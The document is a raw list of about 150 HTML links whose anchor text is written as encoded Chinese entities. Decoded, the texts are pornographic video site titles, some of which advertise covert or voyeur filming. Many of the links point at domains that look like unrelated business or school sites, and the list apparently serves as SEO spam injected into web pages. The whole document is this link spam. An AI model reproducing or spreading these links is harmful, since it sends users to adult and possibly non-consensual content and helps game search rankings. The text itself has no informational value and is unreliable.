<a href="http://caibin123.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0769aaa.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mouzt.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://zftdc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://minxieku.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nb798.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://hongtao5.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://lzjlys.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://house0561.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://fabinao.cn" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mine898.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newsuining.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://jiancaisd.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://101jiudian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://cxiaoer.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://glenwoodcoupon.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbkksy.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://0769aaa.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://d12clan.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xixinghr.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://sdclear.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://zqanju.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jweilan.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://nm131.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52yuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://do-info.cn" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://vubb.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://sygdkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://xmggt.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://qfsljd.com" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://wfhggs.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://s-mark.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://her15.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lrsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://u1820.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://xy102.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://itnxp.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://xjzjyy.cn" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caiyechina.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://chumenba.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://d4y4.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://ixqcj.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://99hypf.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://777799.vip" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://150tt.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://enteronly.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://39pl.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fujianyky.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://china-aiteai.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://dodolp.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiquancha.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dw338.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://wmtraffic.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://repairhome.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://89575555.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sliong.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://denengqinju.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://androidomg.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://91taoyou.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jklawer.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaseline.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shenzhen-ems.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://ytlide.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feixingfu.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://929ke.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hsxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://huaruizhongchou.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://yghdxd.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://gold-hut.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://atelier-non.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://jiabo188.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://pychair.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://591xuexi.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://sxgc029.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://matechuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://mimister.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://shangyipai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://mw52.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
